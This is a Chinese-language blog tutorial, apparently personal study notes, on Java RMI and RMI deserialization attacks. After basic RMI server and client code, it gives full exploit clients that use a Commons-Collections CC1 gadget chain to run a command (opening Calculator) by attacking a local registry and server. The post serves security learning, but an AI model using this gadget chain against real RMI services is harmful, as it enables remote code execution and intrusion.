RMI反序列化学习
RMI学习
1、RMI简介
RMI(Remote Method Invocation),远程方法调用方法,其实就是本地java虚拟机要调用其他java虚拟机的方法,两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中。
如果复现过fastjson漏洞就知道我们的payload经常会携带rmi、jndi等协议。而且对于jdk的版本有要求
基于RMI利用的JDK版本<=6u141、7u131、8u121 基于LDAP利用的JDK版本<=6u211、7u201、8u191RMI依赖的通信协议为JRMP(Java Remote Message Protocol ,Java 远程消息交换协议),该协议为Java定制,要求服务端与客户端都为Java编写。这个协议就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。
2、RMI的组成部分
Client-客户端:客户端调用服务端的方法 Server-服务端:远程调用方法对象的提供者 Registry-注册中心:RMI Server可以在上⾯注册⼀个Name到对象的绑定关系;RMI Client通过Name向RMI Registry查询,得到这个绑定关系,然后再连接RMI Server,最后也是代码真正执行的地方。3、RMI的调用过程
3.1、server部署
Server向Registry注册远程对象,远程对象绑定在一个`//hostL:port/objectname`上,形成一个映射表(Service-Stub)3.2、Client调用
1. Client向Registry通过RMI地址查询对应的远程引用(Stub)。这个远程引用包含了一个服务器主机名和端口号。 2. Client拿着Registry给它的远程引用,照着上面的服务器主机名、端口去连接提供服务的远程RMI服务器 3. Client传送给Server需要调用函数的输入参数,Server执行远程方法,并返回给Client执行结果。客户端会通过Stub序列化数据后传输给服务端,服务端会把客户端传输过来的内容反序列化执行。前提是传输的是可序列化对象(Object)

图是用的https://paper.seebug.org/1251/#jdk
4、RMI的基础运用
Server
1、首先要实现一个继承了Remote的接口,并且要抛出RemoteException异常,并且远程调用的方法的修饰符为public,此处的work方法主要用于反序列化利用
package com.akkacloud.rmi; import java.rmi.Remote; import java.rmi.RemoteException; public interface User extends Remote { public String getName() throws RemoteException; }2、编写这个接口的实现类,还需要继承UnicastRemoteObject类,大部分方法都是因为继承了UnicastRemoteObject所以实现的
package com.akkacloud.rmi; import java.rmi.RemoteException; import java.rmi.server.RMIClientSocketFactory; import java.rmi.server.RMIServerSocketFactory; import java.rmi.server.UnicastRemoteObject; public class UserImpl extends UnicastRemoteObject implements User{ public String name; protected UserImpl() throws RemoteException{ super(); } @Override public Object clone() throws CloneNotSupportedException { return super.clone(); } protected UserImpl(int port, RMIClientSocketFactory csf, RMIServerSocketFactory ssf) throws RemoteException { super(port, csf, ssf); } protected UserImpl(int port) throws RemoteException { super(port); } public UserImpl(String name) throws RemoteException { this.name = name; } @Override public String getName() throws RemoteException { return name; } }3、编写服务器类
创建服务器实例,并且创建一个注册表,将需要提供给客户端的对象注册到注册到注册表中
package com.akkacloud.rmi; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws RemoteException, AlreadyBoundException { UserImpl user = new UserImpl("akka"); //创建注册中心,设置端口为1234 Registry registry = LocateRegistry.createRegistry(1234); System.out.println("registry is runing....."); //绑定user对象到名字叫user下 registry.bind("user", user); System.out.println("user is bing"); } }4、编写客户端类

package com.akkacloud.rmi; import java.rmi.NotBoundException; import java.rmi.Remote; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIClient { public static void main(String[] args) throws RemoteException, NotBoundException { Registry registry = LocateRegistry.getRegistry("localhost", 1234); User user = (User)registry.lookup("user"); System.out.println(user.getName()); } }先开启服务端

再开启客户端调用远程方法
5、RMI的反序列利用
有几种攻击手段,这里只弄了两种客户端攻击的案列,具体可以学习https://paper.seebug.org/1251/#java-rmi-
5.1、客户端攻击注册中心。
需要指定注册的方法bind & rebind
需要使用到RM进行反序列化攻击需要两个条件:RMI的服务端存在执行命令利用链,这里用的是cc1。还有就是jdk版本我用的jdk8u66和commons-collections3.1成功弹窗
服务端的代码不用改变
客户端代码修改如下
package com.akkacloud.rmi; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.rmi.NotBoundException; import java.rmi.Remote; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { ChainedTransformer chain = new ChainedTransformer(new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})}); HashMap innermap = new HashMap(); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap"); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0]; constructor.setAccessible(true); Map map = (Map)constructor.newInstance(innermap,chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class); handler_constructor.setAccessible(true); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true); InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map); Registry registry = LocateRegistry.getRegistry("127.0.0.1",1234); Remote r = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(), new Class[] { Remote.class }, handler)); registry.bind("test",r); } }
handler是InvocationHandler对象,所以这里在反序列化时会调用InvocationHandler对象的invoke方法,具体就是cc1的相关内容不同的可以学习cc1
5.2、客户端攻击服务端
如果服务端存在接受Object参数的方法时,当服务端接收数据时,就会调用readObject,当然也要存在利用链。
首先我们在服务端添加上 接受Object方法的参数,当客户端调用这个方法时候,服务端会对其传递的参数进行反序列化
接口User添加接受Object类型的方法
package com.akkacloud.rmi; import java.rmi.Remote; import java.rmi.RemoteException; public interface User extends Remote { public String getName() throws RemoteException; public void addUser(Object user)throws RemoteException; }实现类UserImpl添加方法
package com.akkacloud.rmi; import java.rmi.RemoteException; import java.rmi.server.RMIClientSocketFactory; import java.rmi.server.RMIServerSocketFactory; import java.rmi.server.UnicastRemoteObject; public class UserImpl extends UnicastRemoteObject implements User{ public String name; protected UserImpl() throws RemoteException{ super(); } @Override public Object clone() throws CloneNotSupportedException { return super.clone(); } protected UserImpl(int port, RMIClientSocketFactory csf, RMIServerSocketFactory ssf) throws RemoteException { super(port, csf, ssf); } protected UserImpl(int port) throws RemoteException { super(port); } public UserImpl(String name) throws RemoteException { this.name = name; } @Override public String getName() throws RemoteException { return name; } @Override public void addUser(Object user) throws RemoteException{ System.out.println("addsuer:"+this.name); } }服务端一样
package com.akkacloud.rmi; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws RemoteException, AlreadyBoundException { UserImpl user = new UserImpl("akka"); //创建注册中心,设置端口为1234 Registry registry = LocateRegistry.createRegistry(1234); System.out.println("registry is runing....."); //绑定user对象到名字叫user下 registry.bind("user", user); System.out.println("user is bing"); } }客户端代码
package com.akkacloud.rmi; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Retention; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.InvocationTargetException; import java.lang.reflect.Proxy; import java.rmi.NotBoundException; import java.rmi.Remote; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { ChainedTransformer chain = new ChainedTransformer(new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})}); HashMap innermap = new HashMap(); Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap"); Constructor[] constructors = clazz.getDeclaredConstructors(); Constructor constructor = constructors[0]; constructor.setAccessible(true); Map map = (Map)constructor.newInstance(innermap,chain); Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class); handler_constructor.setAccessible(true); InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class); AnnotationInvocationHandler_Constructor.setAccessible(true); InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map); Registry registry = LocateRegistry.getRegistry("127.0.0.1",1234); User user = (User) registry.lookup("user"); user.addUser(handler); } }
参考链接
https://paper.seebug.org/1251/#registry
https://xz.aliyun.com/t/6660#toc-2
https://www.cnblogs.com/nice0e3/p/13927460.html
下一个:k8s入门之pod
热门文章
- 「2月28日」最高速度19.5M/S,2025年Clash Nyanpasu免费机场订阅节点链接,2025翻墙机场推荐
- 动物疫苗研究现状论文(动物疫苗市场分析)
- 饲料搅拌粉碎机安装图(饲料粉碎搅拌机百科)
- 「1月31日」最高速度19.7M/S,2025年Clash Nyanpasu免费机场订阅节点链接,2025翻墙机场推荐
- 「12月26日」最高速度23M/S,2024年Clash Nyanpasu Github免费机场订阅节点链接,2024翻墙机场推荐
- 动物疫苗打多了好不好呢(动物疫苗打多了好不好呢视频)
- 「11月18日」最高速度20.3M/S,2024年Clash Nyanpasu Github免费机场订阅节点链接,2024翻墙机场推荐
- 「12月1日」最高速度18.9M/S,2024年Clash Nyanpasu Github免费机场订阅节点链接,2024翻墙机场推荐
- SpringBoot动态定时任务的实现
- 「12月13日」最高速度22.7M/S,2024年Clash Nyanpasu Github免费机场订阅节点链接,2024翻墙机场推荐